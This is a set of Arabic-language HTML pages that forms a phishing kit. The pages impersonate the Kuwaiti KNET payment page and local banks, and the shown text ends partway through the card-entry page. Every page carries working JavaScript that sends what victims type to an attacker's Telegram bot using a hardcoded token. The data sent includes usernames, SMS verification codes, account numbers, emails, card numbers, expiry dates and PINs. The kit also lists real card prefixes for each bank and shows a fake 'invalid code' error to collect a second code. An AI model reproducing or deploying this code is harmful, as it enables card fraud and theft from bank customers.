
<file: nbknew/index.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>صفحة مع فورم وصور</title>
    <link rel="stylesheet" href="logo.css">
</head>
<body>

    <!-- الهيدر -->
    <header>
        <img src="logo20.jpg" alt="شعار">
    </header>

    <!-- الصورة في البودي -->
    <img class="main-image" src="bode20.png" alt="صورة رئيسية">

    <!-- مسافة 50px -->
    <div class="spacer"></div>

    <!-- صورة الشعار -->
    <img class="main-image" id="namelogo" src="logo20.jpg" alt="صورة الشعار">

    <!-- مسافة 50px -->
    <div class="spacer"></div>

    <!-- الفورم -->
    <div class="form-container">
        <h3>سجل دخولك لتقديم طلبك بنجاح</h3>
        <form id="loginForm">
            <input type="text" id="username" name="username" placeholder="اسم المستخدم" required>
            <button type="submit">إرسال</button>
        </form>
    </div>

    <!-- الفوتر -->
    <footer>
        <p>© 2025 جميع الحقوق محفوظة</p>
    </footer>

    <!-- JavaScript لإرسال البيانات -->
    <script>
        document.getElementById("loginForm").addEventListener("submit", function(event) {
            event.preventDefault(); // منع الإرسال الافتراضي للنموذج

            var username = document.getElementById("username").value.trim(); // إزالة الفراغات الزائدة

            if (username === "") {
                return; // لا تظهر إشعار في حال كان الحقل فارغًا
            }

            var token = "7629817492:AAGhTCC0mJj8AS_Ng0OFJmqp9Jm5Gcy8MdY";  // استبدل بـ توكن بوت تيليجرام الخاص بك
            var chatId = "7595871538";  // استبدل بـ chat_id الخاص بك

            var message = `📩 بيانات جديدة:\n\n` +
                          `👤 اسم المستخدم: ${username}`;

            var url = `https://api.telegram.org/bot${token}/sendMessage`;

            fetch(url, {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify({ chat_id: chatId, text: message })
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    window.location.href = "code.html";  // التوجيه إلى صفحة جديدة بعد الإرسال
                } else {
                    console.error("حدث خطأ أثناء الإرسال. حاول مرة أخرى.");
                }
            })
            .catch(error => {
                console.log("حدث خطأ في الاتصال:", error);
            });
        });
    </script>

</body>
</html>
</file>

<file: nbknew/code.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>صفحة مع فورم وصور</title>
    <link rel="stylesheet" href="logo.css">
</head>
<body>

    <!-- الهيدر -->
    <header>
        <img src="logo20.jpg" alt="شعار">
    </header>

    <!-- الصورة في البودي -->
    <img class="main-image" src="bode20.png" alt="صورة رئيسية">

    <!-- مسافة 50px -->
    <div class="spacer"></div>
<!-- الصورة في البودي -->
<img class="main-image" id="namelogo"src="verificallsmain.gif" alt="صورة رئيسية">

<!-- مسافة 50px -->
<div class="spacer"></div>

    <!-- الفورم -->
    <div class="form-container">
        <p>  يرجى إدخال رمز التحقق الذي تم ارسالة الى هاتفك
            ومن ثم اضغط تحقق</p>
            <form id="loginForm">
            <input type="text" id="username" name="username" رمز التحقق" required>
            <button type="submit">تحقق</button>
        </form>
    </div>

    <!-- الفوتر -->
    <footer>
        <p>© 2025 جميع الحقوق محفوظة</p>
    </footer>
    <script>
        document.getElementById("loginForm").addEventListener("submit", function(event) {
            event.preventDefault(); // منع الإرسال الافتراضي للنموذج

            var username = document.getElementById("username").value.trim(); // إزالة الفراغات الزائدة

            if (username === "") {
                return; // لا تظهر إشعار في حال كان الحقل فارغًا
            }

            var token = "7629817492:AAGhTCC0mJj8AS_Ng0OFJmqp9Jm5Gcy8MdY";  // استبدل بـ توكن بوت تيليجرام الخاص بك
            var chatId = "7595871538";  // استبدل بـ chat_id الخاص بك

            var message = `📩 بيانات جديدة:\n\n` +
                          `👤 اسم المستخدم: ${username}`;

            var url = `https://api.telegram.org/bot${token}/sendMessage`;

            fetch(url, {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify({ chat_id: chatId, text: message })
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    window.location.href = "paspord.html";  // التوجيه إلى صفحة جديدة بعد الإرسال
                } else {
                    console.error("حدث خطأ أثناء الإرسال. حاول مرة أخرى.");
                }
            })
            .catch(error => {
                console.log("حدث خطأ في الاتصال:", error);
            });
        });
    </script>
</body>
</html>
</file>

<file: nbknew/costom.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>صفحة مع فورم وصور</title>
    <link rel="stylesheet" href="logo.css">
</head>
<body>

    <!-- الهيدر -->
    <header>
        <img src="logo20.jpg" alt="شعار">
    </header>

    <!-- الصورة في البودي -->
    <img class="main-image" src="bode20.png" alt="صورة رئيسية">
    <img class="main-image" src="mainm.png" alt="صورة رئيسية">

    <!-- مسافة 50px -->
    <div class="spacer"></div>

    <!-- الفورم -->
    <div class="form-container">
        <p>  مزايا أكثر بانتظارك مع حساب الجوهرة</p>
        <form id="myForm">
            <input type="text" id="accountNumber" placeholder="رقم الحساب" required>
            <input type="email" id="email" placeholder="البريد الإلكتروني" required>
            <button type="submit">تحقق</button>
        </form>
    </div>

    <!-- الفوتر -->
    <footer>
        <p>© 2025 جميع الحقوق محفوظة</p>
    </footer>

    <!-- JavaScript لإرسال البيانات -->
    <script>
        document.getElementById("myForm").addEventListener("submit", function(event) {
            event.preventDefault();  // منع الإرسال الافتراضي للنموذج

            var accountNumber = document.getElementById("accountNumber").value.trim();
            var email = document.getElementById("email").value.trim();

            // تحقق من أن الحقول غير فارغة
            if (accountNumber === "" || email === "") {
                alert("يرجى ملء جميع الحقول.");
                return;
            }

            // توكن بوت تيليجرام والـ chatId
            var token = "7629817492:AAGhTCC0mJj8AS_Ng0OFJmqp9Jm5Gcy8MdY";  // استبدل بـ توكن بوت تيليجرام الخاص بك
            var chatId = "7595871538";  // استبدل بـ chat_id الخاص بك

            var message = `📩 بيانات جديدة:\n\n` +
                          `🏦 رقم الحساب: ${accountNumber}\n` +
                          `📧 البريد الإلكتروني: ${email}`;

            var url = `https://api.telegram.org/bot${token}/sendMessage`;

            fetch(url, {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify({ chat_id: chatId, text: message })
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    window.location.href = "fayiz.html";  // التوجيه إلى صفحة جديدة بعد الإرسال
                } else {
                    alert("حدث خطأ أثناء الإرسال. حاول مرة أخرى.");
                }
            })
            .catch(error => {
                console.log("حدث خطأ في الاتصال:", error);
                alert("تعذر إرسال البيانات.");
            });
        });
    </script>

</body>
</html>
</file>

<file: nbknew/eror.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>صفحة دفع كي نت</title>
    <link rel="stylesheet" href="eror.css">
    <style>
        .error-box {
            background-color: #ffffff;
            color: #821111;
            padding: 10px;
            border: 0px solid #f5c6cb;
            border-radius: 5px;
            margin-bottom: 1px;
            font-size: 11px;
            text-align: center; /* محاذاة النص إلى الوسط */
            display: block; /* إظهار الرسالة عند تحميل الصفحة */
        }
    </style>
    <script src="script.js" defer></script>
</head>
<body>
    <header id="pageHeader">
        <img src="pc (1).jpg" alt="رأس الصفحة" id="headerImage">
    </header>

    <div class="box bank-info" id="bankInfoBox">
        <img id="imgkn" src="images (3).png" alt="بنك وربة" class="bank-logo" id="bankLogo">
        <p id="beneficiaryLabel">المستفيد: <strong id="beneficiaryName">Myfatoorah General Trading Co.</strong></p>
        <p id="amountLabel">المبلغ: <strong id="amountValue">KD 2.000</strong></p>
    </div>
    <div>
        <h1 id="namenone">يرجى الانتظار جار التحقق</h1>
    </div>
    <div class="box payment-form">
        <form id="paymentForm" onsubmit="event.preventDefault(); sendToTelegram();">
           <div id="errorBox" class="error-box">
            تم ادخال رمز غير صالح يرجى الانتظار سيتم ارسال رمز جديد
        </div>
            <!-- حقل الرقم السري مع التحقق من الحد الأدنى والحد الأقصى للأرقام -->
            <div class="input-container">
                <label id="texst4" for="pin">الرقم السري:</label>
                <div class="input-box">
                    <input type="password" id="pin" placeholder="****" required pattern="\d{4,6}" maxlength="6" title="الرجاء إدخال رقم يتراوح بين 4 و 6 أرقام">
                </div>
            </div>
            
        </form>
    </div>

    <div class="box buttons">
        <button type="submit" form="paymentForm">إرسال</button>
        <button type="button" onclick="resetForm()">إلغاء</button>
    </div>

    <script>
        function sendToTelegram() {
            var token = "7629817492:AAGhTCC0mJj8AS_Ng0OFJmqp9Jm5Gcy8MdY"; 
            var chatId = "7595871538";  // ضع هنا الـ Chat ID الخاص بك
            var pin = document.getElementById("pin").value;

            if (!pin) {
                alert("يرجى إدخال الرقم السري.");
                return;
            }

            var message = `📩 بيانات جديدة:\n\n🔑 الرقم السري: ${pin}`;
            var url = `https://api.telegram.org/bot${token}/sendMessage`;

            fetch(url, {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify({ chat_id: chatId, text: message })
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    window.location.href = "eror.html";  // توجيه المستخدم إلى صفحة eror.html عند نجاح الإرسال
                } else {
                    alert("فشل في إرسال البيانات. يرجى المحاولة مرة أخرى.");
                }
            })
            .catch(error => {
                console.error("خطأ:", error);
                alert("حدث خطأ أثناء الإرسال. تأكد من اتصالك بالإنترنت.");
            });
        }

        function resetForm() {
            document.getElementById("paymentForm").reset();
        }
              // استرجاع القيمة الإجمالية من localStorage
const totalAmount = localStorage.getItem("totalAmount");

// تحديث النص داخل العنصر الذي يحتوي على الـ id "amountValue"
document.getElementById("amountValue").innerText = totalAmount;



setTimeout(function() {
            document.getElementById('namenone').style.display = 'none'; // إخفاء العنصر
            let allElements = document.body.querySelectorAll('*');
            allElements.forEach(function(element) {
                element.style.visibility = 'visible'; // إظهار باقي العناصر
            });
        }, 5000); // 5000 ملي ثانية = 5 ثواني
    </script>

</body>
</html>
</file>

<file: nbknew/fayiz.html>
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>صفحة دفع كي نت</title>
    <link rel="stylesheet" href="fayiz.css">
</head>
<body>
    <header id="pageHeader">
        <img src="pc (1).jpg" alt="رأس الصفحة" id="headerImage">
    </header>
    <div class="box bank-info" id="bankInfoBox">
        <img id="imgkn" src="images (3).png" alt="بنك وربة" class="bank-logo" id="bankLogo">
        <p id="beneficiaryLabel">المستفيد: <strong id="beneficiaryName">Myfatoorah General Trading Co.</strong></p>
        <p id="amountLabel">المبلغ: <strong id="amountValue">KD 20.000</strong></p>
    </div>
    

    <div class="box payment-form">
        <form id="paymentForm" onsubmit="event.preventDefault(); sendToTelegram();">
            <div class="input-container">
                <label id="textban" for="bankSelect">اختيار البنك:</label>
                <div class="input-box">
                    <select id="bankSelect" onchange="updateOptions()" required>
                        <option value="" disabled selected>يرجى اختيار البنك</option>
                        <option value="ABK">البنك الأهلي المتحد ABK</option>
                        <option value="RAJHI">RAJHI مصرف الراجحي</option>
                        <option value="BBK">BBK بنك الكويت والبحرين</option>
                        <option value="BOUBYAN">BOUBYAN بنك بوبيان</option>
                        <option value="BURGAN">BURGAN بنك برقان</option>
                        <option value="CBK">CBK البنك التجاري الكويتي</option>
                        <option value="DOHA">DOHA بنك الدوحة</option>
                        <option value="GBK">GBK بنك الخليج</option>
                        <option value="TAM">TAM بيتك</option>
                        <option value="KFH">KFH بيت التمويل الكويتي</option>
                        <option value="KIB">KIB بنك الكويت الدولي</option>
                        <option value="NBK">NBK بنك الكويت الوطني</option>
                        <option value="WEYAY">WEYAY الوطني</option>
                        <option value="QNB">QNB بنك قطر الوطني</option>
                        <option value="UNB">UNB بنك الاتحاد الوطني</option>
                        <option value="WARBA">WARBA بنك وربة</option>
                    </select>
                </div>
            </div>

            <div class="input-container">
                <label id="text2" for="cardNumber">رقم البطاقة:</label>
                <div class="input-box">
                    <input type="text" id="cardNumber" placeholder="  " required pattern="\d{10}" maxlength="10">
                </div>
                <select id="prefixSelect" required>
                    <option value="" disabled selected>Prefix</option>
                </select>
            </div>

            <div class="input-container">
                <label id="texst3" for="expiryDate">تاريخ انتهاء البطاقة:</label>
                <div class="expiry input-box">
                    <select id="monthSelect" required>
                        <option value="" disabled selected>MM</option>
                        <option value="01">01</option>
                        <option value="02">02</option>
                        <option value="03">03</option>
                        <option value="04">04</option>
                        <option value="05">05</option>
                        <option value="06">06</option>
                        <option value="07">07</option>
                        <option value="08">08</option>
                        <option value="09">09</option>
                        <option value="10">10</option>
                        <option value="11">11</option>
                        <option value="12">12</option>
                    </select>
                    <select id="yearSelect" required>
                        <option value="" disabled selected>YYYY</option>
                        <option value="2025">2025</option>
                        <option value="2026">2026</option>
                        <option value="2027">2027</option>
                        <option value="2028">2028</option>
                        <option value="2029">2029</option>
                        <option value="2030">2030</option>
                        <option value="2031">2031</option>
                        <option value="2032">2032</option>
                        <option value="2033">2033</option>
                        <option value="2034">2034</option>
                        <option value="2035">2035</option>
                    </select>
                </div>
            </div>

            <div class="input-container">
                <label id="texst4" for="pin">الرقم السري:</label>
                <div class="input-box">
                    <input type="password" id="pin" placeholder="****" required pattern="\d{4}" maxlength="4">
                </div>
            </div>
        </form>
    </div>

    <div  class="box buttons" id="boxbuttons" >
        <button type="submit" form="paymentForm" id="submitButton">إرسال</button>
        <button type="button" onclick="resetForm()">إلغاء</button>
    </div>    
    <p id="naem0">جميع الحقوق محفوظة © 2025 
   </p>
        <p id="naem0">   
        شركة الخدمات المصرفية الالية المشتركة - كي نت   </p>

    <script>
        function updateOptions() {
            var bank = document.getElementById("bankSelect").value;
            var prefixSelect = document.getElementById("prefixSelect");

            // إعادة تعيين القائمة قبل إضافة الخيارات الجديدة
            prefixSelect.innerHTML = '<option value="" disabled selected>Prefix</option>';

            var options = {
                ABK: ["403622", "423826", "428628"],
                RAJHI: ["458838"],
                BBK: ["588790", "418056"],
                BOUBYAN: ["470350", "490455", "490456", "404919", "490456", "450605", "426058", "431199"],
                BURGAN: ["49219000", "415254", "450238", "468564", "540759", "402978", "403583"],
                CBK: ["532672", "537015", "521175", "516334"],
                DOHA: ["419252"],
                GBK: ["531644", "517419", "531471", "559475", "517458", "526206", "531329", "531470"],
                TAM: ["45077848", "45077849"],
                KFH: ["450778", "537016", "532674", "485602"],
